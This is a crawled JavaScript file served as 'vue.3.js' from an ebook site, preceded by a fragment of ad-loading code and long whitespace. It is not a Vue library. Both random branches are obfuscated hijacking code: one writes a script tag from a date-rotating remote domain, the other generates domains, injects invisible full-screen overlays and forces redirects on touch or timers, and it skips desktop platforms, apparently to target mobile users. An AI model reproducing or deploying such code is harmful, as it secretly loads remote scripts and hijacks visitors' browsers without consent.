{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/vue.3.js
body_size: 7640
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
